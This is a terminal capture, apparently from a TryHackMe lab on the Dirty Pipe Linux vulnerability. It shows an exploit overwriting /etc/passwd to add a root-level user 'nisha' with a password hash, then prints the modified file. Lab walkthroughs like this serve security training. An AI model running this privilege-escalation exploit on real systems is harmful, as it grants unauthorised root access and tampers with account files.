 tryhackme@dirty-pipe:~/Exploit/PoC$ ./exploit /etc/passwd 189 'nisha:$6$THM$eRD0Ur0SZuwDLSwf9Lb2vyC2T6/PtQUA/B0Ssm6/jsiBtpSvc
6QLjhFF0XNM8odgfkxMnC4oczGuvEomrVRfz0:0:0::/root:/bin/bash'
It worked!
tryhackme@dirty-pipe:~/Exploit/PoC$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
nisha:$6$THM$eRD0Ur0SZuwDLSwf9Lb2vyC2T6/PtQUA/B0Ssm6/jsiBtpSvc6QLjhFF0XNM8odgfkxMnC4oczGuvEomrVRfz0:0:0::/root:/bin/bashpd:/u
sr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin